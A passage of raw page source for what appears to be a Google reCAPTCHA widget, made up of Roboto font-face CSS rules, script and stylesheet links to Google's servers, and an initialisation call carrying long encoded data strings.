  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QJa-jsnikquI9ato-fj2xQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QJa-jsnikquI9ato-fj2xQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QJa-jsnikquI9ato-fj2xQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqrCh13CsCIiSwliwooaFmgLwpbClsKwwrdYw7hMw57DisK0wpYcw5sSwoPDjQvCugLCgMKYwqfDhC/[base64]/wovCjiLDnTHCiMK+wq3CsMOzR8OUwrbCh8OPfHPCjHnDsSDDl8Oqwo9jwo/[base64]/[base64]/BsKAwr7CtUrCtyXCpT8dwr3CvFLDlm4TUsKFw5jCvcK7w67CqcOFw5vCpcO+UMKfwqXDqGjDsjrDg8O8UsKjO8KOOABmw7jDlGfDlsOUCMOtUsKlIyUjaMOOSsOlQBfDnTlhXsK4w4nDocOsw7HCt30cw64Ww6o/w5NVwpfClTbDvTMRw5vDphXCn8O+cSg+w41Rw5wHwqUzN8KwwrwGNcKrwqfCs8KvRMKqTARDw6DCs8KhPBJXKG/CqMK/w7jCnijDrCbCrcKQHBzDj8ODw5XCuBIUf8OYwrAtdUkNcMOewo/[base64]/DrFbCjsOtJE1bVzk1aF7DqyfCtsKKO8KtKMOcYkPDgUQGYjYLGsKKw5Zow5nDriQkKnE+NsOzwq5ncTl+cwdKw6x8wrQAF3x2IsKIw6dZw7wzfVBKMXxABwvCtcO7H1lWwr3CtsKPDcKsIGLDrT/[base64]/HMO7VlHCiMOuw4XCnyrCsUrCk8Otw5zCimohRcKaN0zCqULDsMKEw458wpzDhsODwo4iT3rDjj5CwrlaGsOlNi1/[base64]/CosOnYFQew6YtwqzDmcOtMsOpw6TDl8KswopBwofDpMKcw6/[base64]/w7F/fE5+wqYpazl+PsKnw4rCiDcfXcOEQsOZdcKQw4B7w4bDhy1Ww67DhMOcZ8KxNcK1B8OhwroxaRXCtVzCqsKcccOUPSjDu0EGOwtDwrgWw4jDh8K/w4hdVcO8wqdVw6XCtjBJwpfDhiLDkcODOShhwp9UJGxuw7jCokvDncKkJ8K5bwECUsOqwpDDgy/CksKCd8KrwqTClkPDiG4OFMKrLGjCgcKGwpcwwofDhlfDpHpWw5woUQTDhMK5AMOVw6TDqAB8eQZObsK7fsKZDB/Cn8OQNcKzw6Z5V8K/wqhZRcKlwqAHB2vDv8O6wojCpsKlw4Z9SAFtw5rDo3ofCmfCmxJ5wrBPwrjDvCogwqwpQBFbw6AfwrjDsMKWw6bDqQFDwrsgFcKuw7sAGMKqwqXCgMKvY8KBwqAuSUAlw6/DuMOZRBDDgMKPw4dWw7vCgkcXwrRTdMKtwrDCs8O7JsKBEjrClRNFa2zDkcKHA0bDr3LDkcKcwqLDkcOJw7Q6chjCojLCpxokwoleY8K/CsKGG0jDkcKWwqIIw7V5eE7DsFPCv8O4SCRCBxMHdFDCmcKxwr8Kw4vCosKxwrkzGQ0jNVoKX8KmFMOsw7kqbsKww5c+wpBnw5/[base64]/CmMKGQys4BzXDi2t3AMOxe8O0fX/Dj8KibAUlw7/DksOpwqrCh1vDhsKWbVEqwolNwr/[base64]/DvxwmFlLDmcKqw6ZXw4kvw7/DlMKSwqTDgMK0Y8ORckVWw4pZw6UQwqcMw5Ulwq7DnHzCngrCkcKYw4hnKUBcwonDk8KYWsK/[base64]/[base64]/Dn8O4wrgLTcKyw7YKXnLCv1RqIsOUSsOlVcOuW8KeNFvDrxXCjFzDjDrDhAjDssOTw69lwoZewqjCvcKnw6jDly1Kw5RNMsKbwqjCicKHwoXDgUkZRcKkQ8Kow4M+Ow3Dr8OGwpJVN8KsTsKtFnPDksKpw45nDQppHTDCvg/[base64]/RsOSwp4GcMKHw7/Dk8OpwojDsXQXRTTDlUVlwrXCkGXCrRYNwppqHsOgwrvDtsOiw5nChcO0JUzDhHMFw4LCrsOEAcOnwqoIw7DChRnDizLDvFPCgVceDcOJEwbCmitvw7vCnXYswps/[base64]/DpC7CkgcwF31fwpTCtcOaT8ONw4FOwq9zwpobw5VJXMKPw4rDvcOULAHDrsK8w5rDhcO4b3/CnsKvw7zDp3DCkDjDpcOHS0ctfMOIwpZ1w5DDhgDDhsOqI8OxVwLDvi3DmMKoOMKfdncwwrsFaMKXw40aF8KkLgQNwr3CtMOewrxQwog7dGDDpEohwqfDhcKAwqXDucKEwo1GHj/Cv8KJKXQ7woDDjsKfIjIWN8OjwpLCgQ/DhsOeWWkOwo/[base64]/CmsKuccK5wqDDtwrCl8Odw6jDt8O/N2TCjMOILExkw7wfPVHCnMOiw4jDrcO3F1N8w6I/[base64]/[base64]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[base64]/A8OfwrZmwqRFAgFaw615w5/CrcOKw7jDtcOfwrBVYMK6w5NSwrTDvMKDw7h/asKoThLCisKVwqxDOsOCw5rDn8OhLsKRw7BdwqtLw6pEw4fDo8KJw6x5w6jCmkTCjUALw5PCuWbCiRw8C0LDpmHClcKOw5fCqinCnMKGw6fCnnTCgcOJesKVw5HCvMKpSDl5w4rDnsOnWFrDrE1vwrPDly0awqInNm3DqDp/w7FUODrDuzHDhDLCtFNPB0IcNMOMw79lU8KnPSnCusOLwqLDicOfQcOoe8Ktwr7DnCjDocOtdE0owrrCrH3DpsOJT8OLIMKYwrHDj8OcJcOJw6/ChcOFMsOBwrzCgMONwqjCvcOoAA54w77CmQzDhcKlwp9RRcKmwpBlWMOcXMO4NBHDqcOnDsOvLcOUw48rHsKQwoHDvzd+wrQ9URM3VsKtWQjCpgAoQsOAH8Ogw6jDi3TCvmbDlTotw53ChDoBwq/Cmn18fBrCp8Obw786wpA2GwfDknQcwpTDrV1gEkrDocOqw4TDlgljb8Kpw5s5w7vDhsKTwo/DpMKPJMKKwptFPcO4WMObXsOlAVwQwoPCo8KpPsKTcTpRLMO1RxXDgcOfwo4qZinDnWTCoDjCpcK/w7bDtwTCjBrCrcOQw7oaw7JHwpkGwrPCuMK6wozCujJAw69TZi3DgMKowoFJRH8cWFRLRH/[base64]/ClV3CrsOXwpVqDFZ7w5YyElTCph/DrcO4Ty5DwoLDhi9+TQRcKlskRU/[base64]/JBA9w7PDv0jCmWQQw4AjNsK3w54XwoYib8K6wrDCnijCrwoowoTCrcOWISzDk8Opw7MFDMKSMDXDonfDrcOjw7vDmCnChMKTflDDiyfDnAxscsKDwr0Fw7M8w7MQwoRawpQdPnVMNgFUMcKdwr/DtcKZIAnCtnjCjcKlw7puwpjDlMKlFRvDonhResKaOMOgCWjCr38vFsOVACzCt0fDlVoqwoJEWgvDtyFKwqssVBzCq3HDhcKJEQ/DmFrDlFbDq8O7N0wiGEQ7wop6w5MFwptBNlBRw7zDscKVw7HDoWMOwpQnw47DrcOUw7V3w5bDq8OIIkgdwrAKTzpXwoHCslhcdcOEwobCqHhlTmHDsn1/[base64]/w79+wptPV00iw5fDncOzw7YZwr7Dm8KmAcOswrFiIMODw7AZBiPDp1tBw6Rnw7wiw5czwrjCpMOzBR3CqmLDrSXCqjnCmsKawo3ClcOxfcOoZsOcQHp/w4pCwonClm/DssKfEMOmw41Qw43DiiRQNBzDoCXCtzlKwoTDmxMYBCjDncKwbhxXw6BYT8KhMHvCqCdoMMKcw4pdw7vCpsKELAjDhMKYwp10D8Ozf1HDo0APwp5bw5EBBXZawqvDncO/wo4bAWBSITPCk8KmCcKmWsOhw4YvLCsvwqYZwrLCvmUow6DDvcKkd8OzKcKJbcKPBl3DhlpGYS/DusKqwrY3BMOPw7HCtcKmTE3Dij/DicOLH8K7wrMLwobCtMOewoHDkMKJXsOcw6nDoE4XTMOZwobCncOXOULDk0gvMMOFI2R5w4/DkcOFeF3DuVd9UcO7wqh4Yn5PdQfDlMKhw4BWT8KnDXHCqmTDmcKjw4QHwq4+wprDrEjDpxMSwr3CrcOrwodCDMKUccOSETPDt8KAP1okwo9LLE8uTEzDmcKKwqohcX9UCMKKwqDCj0zDjMK5w6B/[base64]/DtsOTwpLChBvDijTDtMOMMMKdwrnCjknDqnzDs0jCi34iwp8IUsOiw6zClcKlw41lwoDDr8OpXydaw51ZYMOJRGBlwqcnw4LDuEMAdVXCjT/CqcKQw6pbJ8OCw4Frw6ADwpvDv8OcFytRw6TCn0QrWcK7EsKZNsOzwrvChXkKecKjwo3ClcO1WG13w5jDq8Oyw4dcKcOlw7XCqX80Z2fCoTDDjcOew7YRw7bDj8Obwo/DuB7DvmvCpRXDhsOpwqtUw4xAccK5wolkZQ0yXMK+Cy1DOcKqwoBqw5vCpgHDv03DiFXDr8KkwovCrELDlMK9wrrDvk3Dg8OVw6LCrg00wpYrw4k9w6c0ejIlLMKUw7clwoPClMK9wpfDk8KGWRjCtcKoeEg+cMKnV8OlDcKyw50DTcK4wplLUjrDocK/w7HCvEl8w5fDpC7DgV/CkBBLe3UywpLCnm/CrsK8QcONwqgLLcKOE8OTw4DChVt5FXE1JcOgw7sVwpJwwrt0w4LDgD7CqMOtw7QMw6nCn0Ahw6o9acKME1jCusKvw7nDthbDvsKPwrnCuB1VwoV+wp4/wpFZw4sFAcOwA3/DvmrCuMOgJGXCkcKZw7zCpsOQOwVPw7TDtxpXSwvDjmHDhXAOwoVnwqTDvMOcIm5nwrAKOcKINFHDj0dDa8KZwqjDjyXCg8K7wpEjdy7CrmBGGnHCqAI/[base64]/CuCIOJxBRMxrCusO8w5U1wpI1w5wvLsKvAMO/[base64]/DukU6wrc7w7nDpcOFZGkgw6HDqcO+w5UcAnzDrcK4WsOsZMO/[base64]/[base64]/[base64]/DuzvDgmHDp2vCqgbDknFVwr9two3DvcOCw4YhwrYKBsOHFi1lw67Cr8OAw4nDv2Jrw7Efw5rDt8Ohw4J/[base64]/w5dZwrZIwpHDoDnDgGYsJh9SdBHDisOWHMOVdH/DusKew5Q3flonF8Kgw4gnMycTw6IfZsKLw5w0WQbChnnDrsKEw65UFsOZMsODw4HCosKawp9kMsKja8KyecKmwqdHAcKLA1o7DsKzbyHDmcOGw4NlP8OdCijDocKHwqfDh8KtwrM7T2RGUA0EwoDCvF4Pw7UAOELDsj3Dj8OVPMOGw5/DsAVFZFjCgHvDgnPDr8OISMK/w5HDjgXCmmvDk8OsamIaa8O+JsK+SnA5FgVgwqnCujd4w5XCusKKwrwVw7nCh8KUw7UXSAg3AcOww57DmTtcHsO+ZTMULB89w7UtIsKBwoLDuwQGG0R2S8OGwpIXwpwMwq/[base64]/[base64]/[base64]/CoCFdw5Vmwqpxw4lTwq3CrSp9w5JsIFnDm8OcHwXDhkLDu8OaH8OCw5Nrw68EM8OmwqLCh8O4AQDDqxs4J3jDilx2wqBgw4fDnHQqOX/CnnUAAcKhVThuw5gNAzBpwprDi8KgBg9AwqBUwotiw4MxJcOLecOdw5bCoMK5wqnDq8OTw7FTwp3ChjxLwqvDkiXCpMONBxTCk3TDlMO4KcOKBy8Gw4Yow5tMAU/CkQJAwqgzw7t7LjEKfMOFKcOSbMKzEsO/w4RJw53Ck8OCK13CkmdswoAJTcKHw6HDhlJLbXPDsDvCgl0qw5LCtBMgTcOmJiTCpEfCrH56TTLDgcOpw6tXfcKTD8KhwoBXwqESwoE2GHRQwpzDjcKkwonCnmhewpbDrEMOcztQIMOywrHCljjDsw8ow63DsiFVGnh/BMK6NVvClsODwrrDncKKOlTDrjh/NsK6woAgBFXCtMKiwqNqJ0EQPMO0w5/DuzPDqsOwwokvexzDhmFcw7Zdw6BBBsOyIT3DrxjDlMOfwrx9w64PAw7DkcKGYHLDkcOVw6XCjsKOfCw4MMKPwrHDkFENdGs8wrYPHUfCnHXDhglOUsOow5daw7/CulXDj1zCnx3DqU7DlgvDqcK/ccK8ajkCw6QaASpFw5A0w6whFsKULiMFQXg5KhsIwojCk0bDj